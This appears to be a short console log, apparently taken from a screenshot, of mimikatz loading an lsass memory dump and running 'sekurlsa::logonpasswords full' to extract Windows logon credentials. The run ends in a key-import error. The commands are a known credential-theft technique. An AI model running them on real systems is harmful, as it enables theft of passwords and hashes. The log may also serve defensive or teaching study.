 C:\Users\root\Desktop\mimikatz\x64
λ mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 10 2019 23:09:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.DMP' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import